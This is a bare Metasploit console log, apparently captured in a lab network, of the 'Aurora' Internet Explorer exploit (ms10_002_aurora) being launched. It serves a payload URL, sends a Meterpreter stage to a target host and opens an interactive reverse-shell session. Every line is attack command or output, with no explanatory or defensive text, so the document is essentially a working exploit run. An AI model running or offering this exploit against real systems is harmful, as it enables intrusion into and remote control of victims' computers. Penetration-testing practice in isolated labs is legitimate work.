 msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf exploit(ms10_002_aurora) > [*] Using URL: http://10.0.2.15:8080/Qik8mzO
[*] Server started.
[*] 10.0.2.6         ms10_002_aurora - Sending MS10-002 Microsoft Internet Explorer "Aurora"
[*] Sending stage (957487 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.6:1093) at 2016-11-16 01:15:07 -05
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >